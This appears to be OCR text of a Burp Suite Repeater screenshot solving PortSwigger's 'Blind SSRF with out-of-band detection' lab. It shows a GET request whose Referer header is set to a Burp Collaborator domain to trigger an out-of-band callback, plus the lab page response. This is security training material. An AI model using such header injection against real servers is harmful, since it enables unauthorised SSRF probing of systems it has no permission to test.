 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0a42000f04fc3359c011129b009c00fd.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a42000f04fc3359c011129b009c00fd.web-security-academy.net
3 Cookie: session=eBziTNMA19UayWhd7owOWKk38TG0mwLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://b3f0rzk81d3pmez4x0ual1tmodu4it.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10428
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#3
2;&#111;&#117;&#116;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;&#100;&#101;&#116
;&#101;&#99;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
? Search... 0 matches
Inspector
Selection 68
Selected text
Referer: https://b3f0rzk81d3pmez4x0ua
l1tmodu4it.burpcollaborator.net
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done 10,529 bytes | 409 millis